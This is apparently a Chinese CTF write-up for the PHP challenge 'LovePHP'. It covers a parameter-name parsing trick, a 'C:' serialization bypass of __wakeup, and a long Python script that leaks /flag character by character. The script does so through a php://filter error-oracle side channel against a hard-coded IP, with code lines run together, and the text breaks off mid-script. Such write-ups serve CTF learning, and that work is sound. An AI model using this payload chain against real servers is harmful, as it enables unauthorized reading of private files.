Web
LovePHP
你真的熟悉PHP吗?
源码如下
<?php
class Saferman{public $check = True;public function __destruct(){if($this->check === True){file($_GET['secret']);}}public function __wakeup(){$this->check=False;}
}
if(isset($_GET['my_secret.flag'])){unserialize($_GET['my_secret.flag']);
}else{highlight_file(__FILE__);
}
首先要先解决传参my_secret.flag
根据php解析特性,如果字符串中存在[、.等符号,php会将其转换为_且只转换一次,因此我们直接构造my_secret.flag的话,最后php执行的是my_secret_flag,因此我们将前面的_用[代替,也就是传参的时候传参为my[secret.flag
然后进行反序列化,根据代码审计,我们的目的是绕过__wakeup()魔术方法,并且GET传参secret,先解决如何绕过__wakeup()
先试试对象的属性数量不一致这个方法
构造exp
<?php
class Saferman{public $check = True;
}$a=new Saferman();
echo serialize($a);
运行脚本得到
O:8:"Saferman":1:{s:5:"check";b:1;}
然后将属性数量修改为2,得到payload
?my[secret.flag=O:8:"Saferman":2:{s:5:"check";b:1;}
但是这个办法有版本限制,要求PHP7 < 7.0.10,但是题目环境不符合这一点

可以看到版本是PHP/7.4.33,那就换个方法
C绕过
可以使用C代替O能绕过__wakeup()
<?php
class Saferman{
}
$a=new Saferman();
echo serialize($a);
#O:8:"Saferman":0:{}
把O改为C,得到payload
?my[secret.flag=C:8:"Saferman":0:{}
这样可以正常绕过__wakeup()
但是后来问题就来了,该如何利用file()函数去得到flag,摸索了很久,然后看了下Boogipop师傅的关于侧信道的博客
总结出来就一句话,file函数里面是可以用filter伪协议的
借用了一下脚本,并修改了一下
import requests
import sys
from base64 import b64decode"""
THE GRAND IDEA:
We can use PHP memory limit as an error oracle. Repeatedly applying the convert.iconv.L1.UCS-4LE
filter will blow up the string length by 4x every time it is used, which will quickly cause
500 error if and only if the string is non empty. So we now have an oracle that tells us if
the string is empty.THE GRAND IDEA 2:
The dechunk filter is interesting.
https://github.com/php/php-src/blob/01b3fc03c30c6cb85038250bb5640be3a09c6a32/ext/standard/filters.c#L1724
It looks like it was implemented for something http related, but for our purposes, the interesting
behavior is that if the string contains no newlines, it will wipe the entire string if and only if
the string starts with A-Fa-f0-9, otherwise it will leave it untouched. This works perfect with our
above oracle! In fact we can verify that since the flag starts with D that the filter chaindechunk|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|[...]|convert.iconv.L1.UCS-4LEdoes not cause a 500 error.THE REST:
So now we can verify if the first character is in A-Fa-f0-9. The rest of the challenge is a descent
into madness trying to figure out ways to:
- somehow get other characters not at the start of the flag file to the front
- detect more precisely which character is at the front
"""def join(*x):return '|'.join(x)def err(s):print(s)raise ValueErrordef req(s):secret= f'php://filter/{s}/resource=/flag'#print('http://123.57.73.24:41012/?secret='+secret+'&my[secret.flag=C:8:"Saferman":0:{}')return requests.get('http://123.57.73.24:41012/?my[secret.flag=C:8:"Saferman":0:{}&secret='+secret).status_code == 500"""
Step 1:
The second step of our exploit only works under two conditions:
- String only contains a-zA-Z0-9
- String ends with two equals signsbase64-encoding the flag file twice takes care of the first condition.We don't know the length of the flag file, so we can't be sure that it will end with two equals
signs.Repeated application of the convert.quoted-printable-encode will only consume additional
memory if the base64 ends with equals signs, so that's what we are going to use as an oracle here.
If the double-base64 does not end with two equals signs, we will add junk data to the start of the
flag with convert.iconv..CSISO2022KR until it does.
"""blow_up_enc = join(*['convert.quoted-printable-encode']*1000)
blow_up_utf32 = 'convert.iconv.L1.UCS-4LE'
blow_up_inf = join(*[blow_up_utf32]*50)header = 'convert.base64-encode|convert.base64-encode'# Start get baseline blowup
print('Calculating blowup')
baseline_blowup = 0
for n in range(100):payload = join(*[blow_up_utf32]*n)if req(f'{header}|{payload}'):baseline_blowup = nbreak
else:err('something wrong')print(f'baseline blowup is {baseline_blowup}')trailer = join(*[blow_up_utf32]*(baseline_blowup-1))assert req(f'{header}|{trailer}') == Falseprint('detecting equals')
j = [req(f'convert.base64-encode|convert.base64-encode|{blow_up_enc}|{trailer}'),req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode{blow_up_enc}|{trailer}'),req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KR|convert.base64-encode|{blow_up_enc}|{trailer}')
]
print(j)
if sum(j) != 2:err('something wrong')
if j[0] == False:header = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode'
elif j[1] == False:header = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KRconvert.base64-encode'
elif j[2] == False:header = f'convert.base64-encode|convert.base64-encode'
else:err('something wrong')
print(f'j: {j}')
print(f'header: {header}')"""
Step two:
Now we have something of the form
[a-zA-Z0-9 things]==Here the pain begins. For a long time I was trying to find something that would allow me to strip
successive characters from the start of the string to access every character. Maybe something like
that exists but I couldn't find it. However, if you play around with filter combinations you notice
there are filters that *swap* characters:convert.iconv.CSUNICODE.UCS-2BE, which I call r2, flips every pair of characters in a string:
abcdefgh -> badcfehgconvert.iconv.UCS-4LE.10646-1:1993, which I call r4, reverses every chunk of four characters:
abcdefgh -> dcbahgfeThis allows us to access the first four characters of the string. Can we do better? It turns out
YES, we can! Turns out that convert.iconv.CSUNICODE.CSUNICODE appends <0xff><0xfe> to the start of
the string:abcdefgh -> <0xff><0xfe>abcdefghThe idea being that if we now use the r4 gadget, we get something like:
ba<0xfe><0xff>fedcAnd then if we apply a convert.base64-decode|convert.base64-encode, it removes the invalid
<0xfe><0xff> to get:
bafedcAnd then apply the r4 again, we have swapped the f and e to the front, which were the 5th and 6th
characters of the string. There's only one problem: our r4 gadget requires that the string length
is a multiple of 4. The original base64 string will be a multiple of four by definition, so when
we apply convert.iconv.CSUNICODE.CSUNICODE it will be two more than a multiple of four, which is no
good for our r4 gadget. This is where the double equals we required in step 1 comes in! Because it
turns out, if we apply the filter
convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7It will turn the == into:
+---AD0-3D3D+---AD0-3D3DAnd this is magic, because this corrects such that when we apply the
convert.iconv.CSUNICODE.CSUNICODE filter the resuting string is exactly a multiple of four!Let's recap. We have a string like:
abcdefghij==Apply the convert.quoted-printable-encode + convert.iconv.L1.utf7:
abcdefghij+---AD0-3D3D+---AD0-3D3DApply convert.iconv.CSUNICODE.CSUNICODE:
<0xff><0xfe>abcdefghij+---AD0-3D3D+---AD0-3D3DApply r4 gadget:
ba<0xfe><0xff>fedcjihg---+-0DAD3D3---+-0DAD3D3Apply base64-decode | base64-encode, so the '-' and high bytes will disappear:
bafedcjihg+0DAD3D3+0DAD3Dw==Then apply r4 once more:
efabijcd0+gh3DAD0+3D3DAD==wDAnd here's the cute part: not only have we now accessed the 5th and 6th chars of the string, but
the string still has two equals signs in it, so we can reapply the technique as many times as we
want, to access all the characters in the string ;)
"""flip = "convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.CSUNICODE.CSUNICODE|convert.iconv.UCS-4LE.10646-1:1993|convert.base64-decode|convert.base64-encode"
r2 = "convert.iconv.CSUNICODE.UCS-2BE"
r4 = "convert.iconv.UCS-4LE.10646-1:1993"def get_nth(n):global flip, r2, r4o = []chunk = n // 2if chunk % 2 == 1: o.append(r4)o.extend([flip, r4] * (chunk // 2))if (n % 2 == 1) ^ (chunk % 2 == 1): o.append(r2)return join(*o)"""
Step 3:
This is the longest but actually easiest part. We can use dechunk oracle to figure out if the first
char is 0-9A-Fa-f. So it's just a matter of finding filters which translate to or from those
chars. rot13 and string lower are helpful. There are probably a million ways to do this bit but
I just bruteforced every combination of iconv filters to find these.Numbers are a bit trickier because iconv doesn't tend to touch them.
In the CTF you coud porbably just guess from there once you have the letters. But if you actually
want a full leak you can base64 encode a third time and use the first two letters of the resulting
string to figure out which number it is.
"""rot1 = 'convert.iconv.437.CP930'
be = 'convert.quoted-printable-encode|convert.iconv..UTF7|convert.base64-decode|convert.base64-encode'
o = ''def find_letter(prefix):if not req(f'{prefix}|dechunk|{blow_up_inf}'):# a-f A-F 0-9if not req(f'{prefix}|{rot1}|dechunk|{blow_up_inf}'):# a-efor n in range(5):if req(f'{prefix}|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):return 'edcba'[n]breakelse:err('something wrong')elif not req(f'{prefix}|string.tolower|{rot1}|dechunk|{blow_up_inf}'):# A-Efor n in range(5):if req(f'{prefix}|string.tolower|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):return 'EDCBA'[n]breakelse:err('something wrong')elif not req(f'{prefix}|convert.iconv.CSISO5427CYRILLIC.855|dechunk|{blow_up_inf}'):return '*'elif not req(f'{prefix}|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# freturn 'f'elif not req(f'{prefix}|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# Freturn 'F'else:err('something wrong')elif not req(f'{prefix}|string.rot13|dechunk|{blow_up_inf}'):# n-s N-Sif not req(f'{prefix}|string.rot13|{rot1}|dechunk|{blow_up_inf}'):# n-rfor n in range(5):if req(f'{prefix}|string.rot13|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):return 'rqpon'[n]breakelse:err('something wrong')elif not req(f'{prefix}|string.rot13|string.tolower|{rot1}|dechunk|{blow_up_inf}'):# N-Rfor n in range(5):if req(f'{prefix}|string.rot13|string.tolower|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):return 'RQPON'[n]breakelse:err('something wrong')elif not req(f'{prefix}|string.rot13|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# sreturn 's'elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# Sreturn 'S'else:err('something wrong')elif not req(f'{prefix}|{rot1}|string.rot13|dechunk|{blow_up_inf}'):# i j kif req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'k'elif req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'j'elif req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'i'else:err('something wrong')elif not req(f'{prefix}|string.tolower|{rot1}|string.rot13|dechunk|{blow_up_inf}'):# I J Kif req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'K'elif req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'J'elif req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'I'else:err('something wrong')elif not req(f'{prefix}|string.rot13|{rot1}|string.rot13|dechunk|{blow_up_inf}'):# v w xif req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'x'elif req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'w'elif req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'v'else:err('something wrong')elif not req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|dechunk|{blow_up_inf}'):# V W Xif req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'X'elif req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'W'elif req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'V'else:err('something wrong')elif not req(f'{prefix}|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):# Zreturn 'Z'elif not req(f'{prefix}|string.toupper|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):# zreturn 'z'elif not req(f'{prefix}|string.rot13|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):# Mreturn 'M'elif not req(f'{prefix}|string.rot13|string.toupper|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):# mreturn 'm'elif not req(f'{prefix}|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):# yreturn 'y'elif not req(f'{prefix}|string.tolower|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):# Yreturn 'Y'elif not req(f'{prefix}|string.rot13|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):# lreturn 'l'elif not req(f'{prefix}|string.tolower|string.rot13|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):# Lreturn 'L'elif not req(f'{prefix}|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):# hreturn 'h'elif not req(f'{prefix}|string.tolower|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):# Hreturn 'H'elif not req(f'{prefix}|string.rot13|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):# ureturn 'u'elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):# Ureturn 'U'elif not req(f'{prefix}|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# greturn 'g'elif not req(f'{prefix}|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# Greturn 'G'elif not req(f'{prefix}|string.rot13|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# treturn 't'elif not 